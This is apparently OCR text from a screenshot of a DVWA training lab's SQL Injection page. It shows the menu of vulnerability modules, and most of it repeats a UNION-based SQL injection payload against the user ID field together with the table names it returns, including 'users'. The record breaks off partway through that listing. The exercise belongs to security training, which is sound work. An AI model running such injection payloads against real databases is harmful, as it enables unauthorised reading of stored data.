 Vulnerability: SQL Injectio
Brandon Trinkle
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name: